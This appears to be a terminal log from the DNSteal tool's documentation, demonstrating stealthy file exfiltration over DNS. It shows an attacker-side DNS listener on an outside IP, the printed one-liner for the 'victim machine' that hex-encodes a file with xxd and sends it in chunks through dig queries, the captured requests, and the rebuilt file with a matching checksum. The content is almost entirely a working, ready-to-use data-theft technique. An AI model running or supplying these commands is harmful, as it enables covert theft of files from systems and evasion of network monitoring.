 root@program ~/pentest/tools/dns $ python dns-exfil.py 109.228.9.179
DNSteal
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on 109.228.9.179:53
[+] Now on the victim machine, use the following command:
[#] for b in $(xxd -p file); do dig +short @109.228.9.179 $b.domain.com
[+] Once file has sent, use Ctrl+C to exit and save.
Request: 2321202f62696e2f73680a230a23206673636b2e6e66730a230a23204475.domain.com. -> 109.228.9.179
Request: 6d6d79206673636b2e6e66732066696c65207468617420616c7761797320.domain.com. -> 109.228.9.179
Request: 72657475726e7320737563636573732e2057650a23206e65656420746869.domain.com. -> 109.228.9.179
Request: 7320666f72207768656e2074686520726f6f742066696c65207379737465.domain.com. -> 109.228.9.179
Request: 6d206973206f6e204e46533a0a23206d617468657265206973206e6f20776179.domain.com. -> 109.228.9.179
Request: 20746f2066696e64206f757420696620726f6f74206973204e4653206d6f.domain.com. -> 109.228.9.179
Request: 756e7465640a2320616e64207765207265616c6c792077616e7420746f20.domain.com. -> 109.228.9.179
Request: 646f206120226673636b202d61202f222e0a230a0a7768696c65203a0a64.domain.com. -> 109.228.9.179
Request: 6f0a0963617365202224312220696e0a09092d2a29207368696674203b3b.domain.com. -> 109.228.9.179
Request: 0a09092a2920627265616b203b3b0a09657361630a646f6e650a0a656368.domain.com. -> 109.228.9.179
Request: 6f202224313a204e46532066696c652073797374656d2e220a0a65786974.domain.com. -> 109.228.9.179
Request: 20300a.domain.com. -> 109.228.9.179
^C[!] Saving recieved bytes to ./recieved_26492.bin
[?] md5sum: 982a8ab75a85d43e66b4c883c27bfddd
[!] Closing...
root@program ~/pentest/tools/dns $ ls -la recieved_26492.bin
-rw-r--r-- 1 root root 333 Aug 11 17:47 recieved_26492.bin
root@program ~/pentest/tools/dns $
# md5sum fsck.nfs
982a8ab75a85d43e66b4c883c27bfddd  fsck.nfs
# for b in $(xxd -p fsck.nfs ); do dig +short @program.ninja $b.domain.com; done
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
109.228.9.179
# ls -la fsck.nfs
-rwxr-xr-x 1 root root 333 2009-11-10 09:44 fsck.nfs
#
Victim on internet sending the file we want to steal
over DNS requests using ‘dig’ and ‘xxd’.